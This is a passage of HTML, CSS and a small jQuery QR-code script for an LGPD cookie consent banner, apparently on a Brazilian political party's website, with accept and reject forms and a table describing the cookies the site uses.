    #banner_Compliance_Avant_Geral h2,
    #banner_Compliance_Avant_Geral h3,
    #banner_Compliance_Avant_Geral h4,
    #banner_Compliance_Avant_Geral h5,
    #banner_Compliance_Avant_Geral h6,
    #banner_Compliance_Avant_Geral hr,
    #banner_Compliance_Avant_Geral p,
    #banner_Compliance_Avant_Geral pre {
      margin: 0px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-links-row.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
    }

    #banner_Compliance_Avant_Geral.Compliance-Avant-card.LGPD-8q9u6u a.LGPD-8q9u6u {
      font-weight: bold;
      display: inline-block !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u a.LGPD-8q9u6u {
      text-decoration: underline;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-logo.LGPD-8q9u6u.LGPD-8q9u6u {
      width: 50px;
      text-align: right;
      white-space: nowrap;
      font-weight: 400 !important;
    }

    #banner_Compliance_Avant_Geral a {
      text-decoration: inherit;
    }

    #banner_Compliance_Avant_Geral a {
      color: inherit;
      text-decoration: none;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u span.LGPD-8q9u6u {
      line-height: 1.8em;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u small.LGPD-8q9u6u {
      display: inline-block;
      line-height: 16px !important;
    }

    #banner_Compliance_Avant_Geral.Compliance-Avant-text-font-size {
      font-size: 12px;
    }

    #banner_Compliance_Avant_Geral small {
      font-size: 80%;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-divisor.LGPD-8q9u6u.LGPD-8q9u6u {
      margin: 0px 2px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-optout-link.LGPD-8q9u6u.LGPD-8q9u6u {
      cursor: pointer;
      border: none;
      padding: 0px;
      font-weight: bold !important;
      background: none !important;
      margin: 0px !important;
      letter-spacing: 0px !important;
      text-transform: none !important;
      text-decoration: underline !important;
    }

    #banner_Compliance_Avant_Geral button,
    #banner_Compliance_Avant_Geral input,
    #banner_Compliance_Avant_Geral optgroup,
    #banner_Compliance_Avant_Geral select,
    #banner_Compliance_Avant_Geral textarea {
      font-family: inherit;
      font-size: 100%;
      line-height: inherit;
      color: inherit;
      margin: 0px;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geral button,
    #banner_Compliance_Avant_Geral select {
      text-transform: none;
    }

    #banner_Compliance_Avant_Geral button {
      outline: none !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-buttons-container.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
      justify-content: space-between;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-left.LGPD-8q9u6u .Compliance-Avant-buttons-container.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-right.LGPD-8q9u6u .Compliance-Avant-buttons-container.LGPD-8q9u6u {
      margin-top: 22px;
      width: 100%;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-reject-all-button.LGPD-8q9u6u.LGPD-8q9u6u {
      text-decoration: none;
      padding: 0px;
      cursor: pointer;
      border: none;
      line-height: 1;
      letter-spacing: 0px;
      appearance: none;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-preferences-button.LGPD-8q9u6u.LGPD-8q9u6u {
      padding: 10px 30px;
      border-radius: 20px;
      cursor: pointer;
      line-height: 1;
      letter-spacing: 0px;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-accept-all-button.LGPD-8q9u6u.LGPD-8q9u6u {
      padding: 10px 30px;
      border-radius: 20px;
      cursor: pointer;
      line-height: 1;
      letter-spacing: 0px;
      border: none !important;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u.LGPD-8q9u6u {
      width: 100vw;
      position: fixed;
      bottom: 0px;
      user-select: none;
      z-index: 2147483647;
      box-sizing: border-box;
      line-height: 1.5em;
      padding: 0px;
      box-shadow: rgba(0, 0, 0, 0.2) 0px 3px 6px 0px;
      font-family: Arial, Helvetica, sans-serif !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-left.LGPD-8q9u6u.LGPD-8q9u6u {
      bottom:75px;;
      left:20px;;
      border-radius: 20px;
      width: 350px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-controller-button.svelte-3vkahb {
      position: fixed;
      bottom:20px;;
      left:20px;;
      cursor: pointer;
      opacity: 0.7;
      z-index: 9999999990;
      border-radius: 50%;
      overflow: hidden !important;
      text-align: center;
      border: 2px solid rgb(253, 195,0);

      width: 50px !important;
height: 50px !important;
          }

        /*fim banner simplificado*/
  </style>

  <!--FIM MEDIA CSS-->

</head>



<body onload="cookie_avant();fala();">


  
    <div id="banner_Compliance_Avant_Geral">
      <div style="background: rgb(255, 255, 255);max-width:100%;" id="Compliance-Avant-card-ext" class="Compliance-Avant-card Compliance-Avant-bar-left LGPD-8q9u6u">
        <div class="Compliance-Avant-card-inner LGPD-8q9u6u" id="aviso_cookies_Avant_simplificado" style="max-width:100%;display:none">
          <div class="Compliance-Avant-text-container Compliance-Avant-title-font-size LGPD-8q9u6u">
            <div class="Compliance-Avant-title-row LGPD-8q9u6u" style="display: flex;">
              <h3 class="Compliance-Avant-title-font-size LGPD-8q9u6u" style="color: rgb(253, 195,0)">
                Controle a sua privacidade</h3>
              <div class="Compliance-Avant-links-row  LGPD-8q9u6u"> <a title="Adicione ao seu site." href="https://complianceavant.com" class="Compliance-Avant-logo Compliance-Avant-title-font-size LGPD-8q9u6u" rel="noopener" target="_blank" style="color: #00bdf1;"><img src="https://avantprivacy.com/fotos_empresas/Avant_7ae751a071653327b7712fd8ed814a69republicanos10-tse-homologa-foto2-15-08-19-compressor.png" width="60"></a>
              </div>
            </div> <span class="LGPD-8q9u6u" style="display: inline; color: rgb(253, 195,0)"><small class="Compliance-Avant-text-font-size LGPD-8q9u6u" style="display: inline; color: #1f2229;">Nosso site utiliza cookies para sua navegação.</small>
              <a class="Compliance-Avant-text-font-size LGPD-8q9u6u" href="https://avantprivacy.com/central_lgpd.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9" rel="noopener" target="_blank" style="color: rgb(253, 195,0)"></a> <span class="Compliance-Avant-divisor LGPD-8q9u6u">-</span>
              <a class="Compliance-Avant-text-font-size LGPD-8q9u6u" href="https://avantprivacy.com/documentos/documento_631200be936fa.pdf/documento_631200be936fa.pdf" rel="noopener" target="_blank" style="color: rgb(253, 195,0)">Termo de Uso</a> <span class="Compliance-Avant-divisor LGPD-8q9u6u">-</span>
              <a class="Compliance-Avant-text-font-size LGPD-8q9u6u" href="/documento_66201066577a3.docx" rel="noopener" target="_blank" style="color: rgb(253, 195,0)">Nomeação DPO</a>
          </div>
          <div class="Compliance-Avant-buttons-container LGPD-8q9u6u"><a onclick="mostra();(function(){document.getElementById('mapa_Avant_icon_img').style.animationIterationCount = 1;document.getElementById('mapa_Avant_icon_img').style.animationName = 'go-back2';document.getElementById('mapa_Avant_icon_img').style.animationDuration = '5s'; })()" style="color: #1f2229 !important; background: rgb(255, 255, 255) !important; text-decoration: underline;">Personalizar</a>


            <form action="" id="Avant_preferencias_form2">

              <input type="hidden" name="app" value="Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9"><input type="hidden" name="ref" value="null">
              <input type="hidden" id="tipo_1" name="tipo_1" value="sim">

              <input type="hidden" id="tipo_2" name="tipo_2" value="nao">

              <input type="hidden" id="tipo_3" name="tipo_3" value="nao">

              <input type="hidden" id="tipo_4" name="tipo_4" value="nao">

              <input type="hidden" id="tipo_5" name="tipo_5" value="nao">
              <input type="hidden" id="preferencia_marcada" name="preferencia_marcada" value="Salvar minhas escolhas">

              <input type="hidden" id="key_avant_valid_preference" name="key_avant_valid_preference" value="d88ccb118aceba6fe1cb5be7d8557aec">

              <!--<input id="bt_aceitar_tudo" type="submit" name="preferencia_marcada1" class="btn btn-success btn-sm" value="Aceitar Tudo" onclick="document.getElementById('Avant_preferencias_form2').submit();document.getElementById('aviso_cookies_Avant').style.display='none';">-->
              <button class="Compliance-Avant-preferences-button Compliance-Avant-text-font-size LGPD-8q9u6u" style="color: #1f2229; border: 1px solid #1f2229; background: rgb(255, 255, 255) !important;">Rejeitar</button>


            </form>

            <!--fim form rejeitar tudo -->
            <form action="" id="Avant_preferencias_form2">

              <input type="hidden" name="app" value="Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9"><input type="hidden" name="ref" value="null">
              <input type="hidden" id="tipo_1" name="tipo_1" value="sim">

              <input type="hidden" id="tipo_2" name="tipo_2" value="sim">

              <input type="hidden" id="tipo_3" name="tipo_3" value="sim">

              <input type="hidden" id="tipo_4" name="tipo_4" value="sim">

              <input type="hidden" id="tipo_5" name="tipo_5" value="sim">
              <input type="hidden" id="preferencia_marcada" name="preferencia_marcada" value="Salvar minhas escolhas">

              <input type="hidden" id="key_avant_valid_preference" name="key_avant_valid_preference" value="d88ccb118aceba6fe1cb5be7d8557aec">

              <!--<input id="bt_aceitar_tudo" type="submit" name="preferencia_marcada1" class="btn btn-success btn-sm" value="Aceitar Tudo" onclick="document.getElementById('Avant_preferencias_form2').submit();document.getElementById('aviso_cookies_Avant').style.display='none';">-->
              <button id="Compliance-Avant-accept-all-button" class="Compliance-Avant-accept-all-button Compliance-Avant-text-font-size LGPD-8q9u6u" style="color: rgb(255, 255, 255); background: rgb(253, 195,0); border: 1px solid rgb(253, 195,0); box-shadow: rgb(253, 195,0) 0px 10px 28px -12px;">Aceitar</button>


            </form>

            <!--fim form aceitasr tudo -->
          </div>
        </div>
      </div>

      <div id="Compliance-Avant-controller-button" class="Compliance-Avant-controller-button Compliance-Avant-controller-button-left svelte-3vkahb" style="background-color:rgb(255,255,255,0.1);text-align: center;" onclick="mostra_oculta_c_avant_simgle();" onmouseover="javascript:this.style = 'background-color:#000';this.style.border = '2px solid #000;'" onmouseout="javascript:this.style = 'background-color:rgb(255,255,255,0.1)'">
        <svg viewBox="0 0 333 333" fill="none" style="width: auto; height: auto;max-width:70px;max-height:50px;">
          <path fill="rgb(253, 195,0)" stroke="none" d="
M125.644119,77.535751 
	C144.534958,71.608810 163.024918,71.199959 181.352249,78.076241 
	C185.048386,79.462997 188.755920,81.250565 191.893860,83.605370 
	C198.731415,88.736458 200.419830,96.388023 197.033112,104.101006 
	C193.837250,111.379295 186.258621,115.868004 178.387848,114.497147 
	C171.040710,113.217499 163.880249,110.673622 156.505127,109.781326 
	C129.429703,106.505531 102.003990,127.994843 100.197151,155.360107 
	C98.653198,178.743912 99.522125,202.287064 99.327667,225.759781 
	C99.311653,227.692474 99.325546,229.625412 99.325546,232.594345 
	C73.448486,212.552948 62.304993,186.716476 64.578697,155.713058 
	C67.404327,117.183952 90.172310,88.863167 125.644119,77.535751 
z" />
          <path fill="rgb(253, 195,0)" stroke="none" d="
M217.841125,115.138992 
	C226.180023,116.099571 231.264282,120.661713 234.103012,127.883026 
	C247.420319,161.760483 241.993774,193.029953 218.553635,220.199234 
	C195.119186,247.361893 164.659317,255.489578 129.928650,247.338547 
	C116.485985,244.183670 116.618919,243.851501 116.778511,229.893784 
	C116.882347,220.812408 116.798073,211.728867 116.798073,203.306427 
	C125.273476,206.899292 133.310059,211.695480 141.994980,213.747070 
	C179.404205,222.584045 213.474167,186.334167 203.363388,148.982590 
	C202.582443,146.097626 201.512283,143.291443 200.591873,140.443680 
	C196.244186,126.991821 203.270966,116.432281 217.841125,115.138992 
z" />
          <path fill="rgb(253, 195,0)" stroke="none" d="
M182.063522,142.021423 
	C190.222504,155.190170 190.408875,168.267395 182.102631,180.809097 
	C173.688492,193.513733 161.289246,198.729919 146.293243,196.157318 
	C131.297195,193.584686 121.546570,184.566864 117.672707,169.740692 
	C113.798843,154.914505 120.613571,139.228409 134.086670,131.216965 
	C147.336044,123.338554 164.680817,124.886993 175.860031,135.076889 
	C178.056305,137.078796 179.880997,139.488342 182.063522,142.021423 
z" />
          <path fill="rgb(253, 195,0)" stroke="none" d="
M246.199890,93.013290 
	C239.962173,100.543991 232.334839,102.851822 224.288376,99.894852 
	C217.221466,97.297852 212.827682,90.714874 212.937653,82.814255 
	C213.037048,75.670670 216.212097,70.219650 222.681610,67.271591 
	C229.704376,64.071426 236.709427,64.599289 242.798157,69.661552 
	C248.442688,74.354469 250.018250,80.618217 248.469345,87.657005 
	C248.084763,89.404762 247.108536,91.022324 246.199890,93.013290 
z" />
        </svg>


      </div>
    </div>

  


  <div id="Avant_Privacy_Config" style="z-index:999999999999999!important;">

     <div id="Avant_Privacy_Config-inner" style="right:-70%;z-index:999999999999999!important;">


    <center>





      <!--corpo avant -->







      <!--div modal corpo-->

      <div class="t">

        <div class="col-md-12_Avant" style="text-align:center; margin:10px;z-index:999999999999999!important;">
          <span style="float:left;left:10px;">
            <a title="FECHAR" id="bot_lgpd_fechar_Avant" href="javascript:mostra();"> X </a>
          </span>


          <center><img src="https://avantprivacy.com/fotos_empresas/Avant_7ae751a071653327b7712fd8ed814a69republicanos10-tse-homologa-foto2-15-08-19-compressor.png" id="logo_empresa_interna" width="150" /></center>



          <!--fim do conteudo dos cookies-->

        </div>

      </div>



      <br>

      <div class="t">

        <div class="col-md-8_Avant">

          <div style="font-size:1rem;line-height: 1em;">

            <center><b>Informações de Privacidade</b></center>

          </div>

          <div style="font-size:10px;line-height: 1em; text-align: justify;margin-left:3rem;margin-right:3rem;">
            <b>Atenção</b>: Ao clicar em SALVAR MINHAS ESCOLHAS aceitar você aceita nossos termos, política de privacidade e cookies. Essa informação poderá ser consultada/modificada a qualquer momento através de nosso canal de LGPD. Informações como data e hora do seu consentimento, IP de sua rede, equipamento de acesso, sistema operacional e navegador utilizados serão armazenados juntos a sua resposta para posteriores consultas.<br>

            <img src="https://avantprivacy.com/img/icon_map.png" width="50" id="mapa_Avant_icon_img" title="This website complies with   Lei Geral de Proteção de Dados Pessoais(LGPD)" />

          </div>

          <div id="barra_cores" style="width:80%!important;min-width:80%!important;height: 5px;min-height: 5px;background: #F5F5F5;margin: -15;display: flex;margin-bottom:2rem;">



            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#7bdcb5">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#00d084">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#8ed1fc">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#0693e3">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#ff6900">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#fcb900">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:rgb(251,105,98);">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:rgb(251,105,98);">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#9b51e0">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#9b51e0">&nbsp;</div>

          </div>

          <CENTER>
            <table border="0" style="width: 400px;max-width:100%;margin-top:2rem;">
              <tbody style="width: 350px;max-width:100%;">
                <tr>
                  
                  <td style="border-radius:25px 25px 25px 0px;margin-right:2.5rem;color:rgb(255, 255,255);background-color:rgb(0,0,0,0.2)!important;border-bottom:0px!important; display:none!important; ">
                    <a style="color:rgb(255, 255,255)" href="https://avantprivacy.com/central_lgpd.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9" target="_blank" onmouseover="this.style.color='rgb(253, 195,0)'" onmouseout="this.style.color='rgb(255, 255,255)'">
                      <svg 
    xmlns="http://www.w3.org/2000/svg" 
    viewBox="0 0 384 512" 
    width="15" 
    height="15" 
    fill="rgb(255, 255,255)">
    <path d="M64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-288-128 0c-17.7 0-32-14.3-32-32L224 0 64 0zM256 0l0 128 128 0L256 0zM112 256l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"/>
</svg>
</a>
                  </td>
                  <td style="border-radius:25px 25px 25px 0px;margin-right:2.5rem;color:rgb(255, 255,255);background-color:rgb(0,0,0,0.2)!important;border-bottom:0px!important;  ">
                    <a style="color:rgb(255, 255,255)" href="https://avantprivacy.com/documentos/documento_631200be936fa.pdf/documento_631200be936fa.pdf" target="_blank" onmouseover="this.style.color='rgb(253, 195,0)'" onmouseout="this.style.color='rgb(255, 255,255)'">
                    
                    <svg 
    xmlns="http://www.w3.org/2000/svg" 
    viewBox="0 0 384 512" 
    width="15" 
    height="15" 
    fill="rgb(255, 255,255)">
    <path d="M64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-288-128 0c-17.7 0-32-14.3-32-32L224 0 64 0zM256 0l0 128 128 0L256 0zM112 256l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"/>
</svg>

                    Termo de Uso</a>
                  </td>
                  <td style="border-radius:25px 25px 25px 0px;margin-right:2.5rem;color:rgb(255, 255,255);background-color:rgb(0,0,0,0.2)!important;border-bottom:0px!important;  ">
                    <a style="color:rgb(255, 255,255)" href="/documento_66201066577a3.docx" target="_blank" onmouseover="this.style.color='rgb(253, 195,0)'" onmouseout="this.style.color='rgb(255, 255,255)'">
                      
                    <svg 
    xmlns="http://www.w3.org/2000/svg" 
    viewBox="0 0 384 512" 
    width="15" 
    height="15" 
    fill="rgb(255, 255,255)">
    <path d="M64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-288-128 0c-17.7 0-32-14.3-32-32L224 0 64 0zM256 0l0 128 128 0L256 0zM112 256l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"/>
</svg>

                    Nomeação DPO</a>
                  </td>
                </tr>
              </tbody>
            </table>
          </CENTER>

        </div>

        <div class="col-md-4_Avant">

          <div style="font-size:1rem;line-height: 1em;">

            <center><b>Aceitar de outro dispostivo.</b></center>

          </div>

          <!--<img src="qrcode.png" width="100" height="100" style="padding:0.5rem;border-radius:16px;">-->

          <!--inicio QRCODE-->

          <!--inicio QRCODE--->



          <div id="bloco" style="border:0px solid rgb(0,0,0,0.5);padding:20px;border-radius:20px;left:0px;max-width:100%;">

            <form style="display:none;">

              <fieldset style="border:0px!important;padding:0px!important;margin:0px!important;display:none;">



                <input type="hidden" id="texto" placeholder="Texto" value="Bayrrow_b90d0485a6fd8175e030c31275a9b960" />

                <select id="nivel" style="display:none;">

                  <option value="L">Nivel redundancia L</option>

                  <option value="M">Nivel redundancia M</option>

                  <option value="Q">Nivel redundancia Q</option>

                  <option value="H">Nivel redundancia H</option>

                </select>

                <select id="pixels" style="display:none;">

                  <option value="4">quadradinho de 4px</option>

                  <option value="8">quadradinho de 8px</option>

                  <option value="10">quadradinho de 10px</option>

                  <option value="16">quadradinho de 16px</option>

                </select>

                <label>

                  <input type="radio" name="img" value="J" style="display:none;" />

                  <!--  JPEG-->

                </label>

                <label>

                  <input type="radio" name="img" value="P" checked="checked" style="display:none;" />

                  <!-- PNG-->

                </label>



                <button type="button" id="botao" style="display:none;">Gerar QR Code</button>

              </fieldset>



            </form>



            






            <div style="min-width:100%;float: center; border: 0px solid #000;margin:0px;">

              <center><img id="img" src="https://avantprivacy.com/qrcode/qr_img0.50j/php/qr_img.php?d=https://republicanos10.org.br/&e=H&s=10&t=J" width="100" height="100" style="padding:0.5rem;border-radius:16px;" /></center>

            </div>





            <!-- <fieldset style="border:0px!important;padding-top:5px;">

      Recebedor: ___________________________________________________________________

      <br>Assinatura: _______________________________________ Documento: _____________________

    </fieldset>

  -->



            <script type="text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>

            <script type="text/javascript">
              //$('#botao').click(function(e) {

              window.onload = function() {

                //e.preventDefault();

                var texto1 = $('#texto').val();

                if ((texto1 == '') || (texto1 == 'undefined') || (texto1 == null)) {

                  texto1 = '';

                }

                var texto = 'https://republicanos10.org.br/';

                //alert(texto);

                var nivel = $('#nivel').val();

                var pixels = $('#pixels').val();

                var tipo = $('input[name="img"]:checked').val();



                if (texto.length == 0) {

                  alert('Informe um texto');

                  return (false);

                }

                //alert('qr_img0.50j/php/qr_img.php?d=' + texto + '&e=' + nivel + '&s=' + pixels + '&t=' + tipo);

                $('#img').attr('src', 'https://avantprivacy.com/qrcodeqrcode/qr_img0.50j/php/qr_img.php?d=' + texto +
                  '&e=' + nivel + '&s=' + pixels + '&t=' + tipo);

              };
            </script>

            <!-- <fieldset STYLE="margin-top:5px;border: 2px solid #000;border-bottom:0px;border-left:0px;border-right:0px;text-align: justify;text-justify: inter-word;color:#333;font-size:9px;">

      A Bayrrow agradece a sua compra. Nós fizemos o possível para que seu pedido chegasse o mais rápido e seguro possível. Mobilizamos toda nossa equipe para qur você tenha a melhor experiência. Sempre que precisar

      conte com a Bayrrow para os melhores momentos. Sua experiência é muito importante para nós você pode acessar agora mesmo o site www.bayrrow.com.br e avaliar essa entrega. Estamos trabalhando incansávelmente para te trazer cada vez mais novidades.

      Acesse a nossa loja e confira as novidades. Se você também vende algum produto participe do nosso time de vendedores diferenciados da Bayrrow. Crie uma conta de vendedor e comece a vender mais!

    </fieldset>-->

          </div>



          <!--FIM QR CODE-->



          <!--FIM QR CODE-->





        </div>

      </div>



      <!--bloco menu cookies-->

      <div class="t">

        <div class="col-md-4_Avant" style="padding-top:5px;">

          <div class="tabs">

            <label for="radio1" id="first-tab" class="tab">

              <div style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);" class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};document.getElementById('Avant_tab01').style.backgroundColor = 'rgb(253, 195,0)'; })()" id="Avant_tab01"> <svg class="avant-check-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">

                  <path d="M14.6 3.5c-.3 0-.7.2-.9.4-2.6 2.6-4.5 4.8-6.9 7.3L4.2 9.1c-.6-.5-1.4-.5-1.9.1s-.4 1.4.2 1.9l3.5 3c.5.5 1.3.4 1.8-.1 2.9-3 5-5.3 7.8-8.2.5-.5.5-1.4 0-1.9-.2-.3-.6-.4-1-.4z">
                  </path>

                </svg> Necessários</div>

            </label>

            <label for="radio2" id="second-tab" class="tab" id="Avant_tab02">



              <div class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};document.getElementById('Avant_tab02').style.backgroundColor = 'rgb(253, 195,0)';})()" id="Avant_tab02"> <svg class="avant-check-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">

                  <path d="M14.6 3.5c-.3 0-.7.2-.9.4-2.6 2.6-4.5 4.8-6.9 7.3L4.2 9.1c-.6-.5-1.4-.5-1.9.1s-.4 1.4.2 1.9l3.5 3c.5.5 1.3.4 1.8-.1 2.9-3 5-5.3 7.8-8.2.5-.5.5-1.4 0-1.9-.2-.3-.6-.4-1-.4z">
                  </path>

                </svg> Preferências</div>

            </label>

            <label for="radio3" id="third-tab" class="tab">

              <div class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};document.getElementById('Avant_tab03').style.backgroundColor = 'rgb(253, 195,0)';})()" id="Avant_tab03"> <svg class="avant-check-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">

                  <path d="M14.6 3.5c-.3 0-.7.2-.9.4-2.6 2.6-4.5 4.8-6.9 7.3L4.2 9.1c-.6-.5-1.4-.5-1.9.1s-.4 1.4.2 1.9l3.5 3c.5.5 1.3.4 1.8-.1 2.9-3 5-5.3 7.8-8.2.5-.5.5-1.4 0-1.9-.2-.3-.6-.4-1-.4z">
                  </path>

                </svg> Estatísticas</div>

            </label>

            <label for="radio4" id="fourth-tab" class="tab">

              <div class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};document.getElementById('Avant_tab04').style.backgroundColor = 'rgb(253, 195,0)';})()" id="Avant_tab04"> <svg class="avant-check-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">

                  <path d="M14.6 3.5c-.3 0-.7.2-.9.4-2.6 2.6-4.5 4.8-6.9 7.3L4.2 9.1c-.6-.5-1.4-.5-1.9.1s-.4 1.4.2 1.9l3.5 3c.5.5 1.3.4 1.8-.1 2.9-3 5-5.3 7.8-8.2.5-.5.5-1.4 0-1.9-.2-.3-.6-.4-1-.4z">
                  </path>

                </svg> Marketing</div>

            </label>

            <label for="radio5" id="fourth-tab" class="tab">

              <div class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};document.getElementById('Avant_tab05').style.backgroundColor = 'rgb(253, 195,0)';})()" id="Avant_tab05"> <svg class="avant-check-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">

                  <path d="M14.6 3.5c-.3 0-.7.2-.9.4-2.6 2.6-4.5 4.8-6.9 7.3L4.2 9.1c-.6-.5-1.4-.5-1.9.1s-.4 1.4.2 1.9l3.5 3c.5.5 1.3.4 1.8-.1 2.9-3 5-5.3 7.8-8.2.5-.5.5-1.4 0-1.9-.2-.3-.6-.4-1-.4z">
                  </path>

                </svg> Outros</div>

            </label>



            <label for="radio6" id="fourth-tab" class="tab" style="margin-top:2rem;color:#000;font-weight:bold;">

              <div class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};})()" id="Avant_tab06"> Sobre Cookies</div>

            </label>

          </div>

        </div>



        <div class="col-md-8_Avant" style="max-height:300px;margin-bottom:0.4rem;">







          <div class="radio-tabs">



            <input class="state" type="radio" title="Input1" name="input-state" id="radio1" checked />

            <input class="state" type="radio" title="Input2" name="input-state" id="radio2" />

            <input class="state" type="radio" title="Input3" name="input-state" id="radio3" />

            <input class="state" type="radio" title="Input4" name="input-state" id="radio4" />

            <input class="state" type="radio" title="Input5" name="input-state" id="radio5" />

            <input class="state" type="radio" title="Input6" name="input-state" id="radio6" />





            <div class="panels">



              <div id="first-panel" class="panel active animated slideInRight">

                <div role="tab" id="heading1" style="display: flex;align-items: center; justify-content: center;">
                  <label class="switch">

                    <input type="checkbox" value="sim" name="op_tipo_1" id="op_tipo_1" checked="checked" disabled="disabled" onchange="(function(){var tipo_1 = document.getElementById('tipo_1').value;if(tipo_1 == 'sim'){document.getElementById('tipo_1').value = 'nao';}else{document.getElementById('tipo_1').value = 'sim';}})()">

                    <span class="slider round"></span>

                  </label>

                  <h3> <a style="color:!important;"> Necessários</a> </h3></b>

                </div>



                <!--cookies necessarios-->

                <b>4 Cookies nesta modalidade.</br> Cookies essenciais para o funcionamento do site.<br>

 <table style="border:0px;">

 <thead>

 <tr role="row">
                                <td><center><strong>Nome</strong></center></td>
                                <td><center><strong>Provedor</strong></center></td>
                                <td><center><strong>Objetivo</strong></center></td>
                                <td><center><strong>Validade</strong></center></td>
                                <td><center><strong>Tipo</strong></center></td>
                                <td><center><strong>Info</strong></center></td>
                            </tr>

 </thead>

 <tbody><tr>

 <td data-title="nome" style="vertical-align: top;">

 datr

 </td>

 <td data-title="provedor">

 .facebook.com

 </td>

 <td data-title="Objetivo">

   Coleta informações necessárias para marketing do facebook.

 </td>



 <td data-title="Abertura" style="vertical-align: top;">

   2 ANOS

 </td>



 <td style="vertical-align: top;">                    

   HTTPS

 </td>

 <td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=datr Cookie Description" target="_blank" title="More about datr">i</a></td>

</tr><tr>

 <td data-title="nome" style="vertical-align: top;">

 _gid

 </td>

 <td data-title="provedor">

 .republicanos10.org.br

 </td>

 <td data-title="Objetivo">

   Coleta informações informações de acesso a esse site.

 </td>



 <td data-title="Abertura" style="vertical-align: top;">

   2 DIAS

 </td>



 <td style="vertical-align: top;">                    

   HTTP

 </td>

 <td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=_gid Cookie Description" target="_blank" title="More about _gid">i</a></td>

</tr><tr>

 <td data-title="nome" style="vertical-align: top;">

 __Secure-3PSIDCC

 </td>

 <td data-title="provedor">
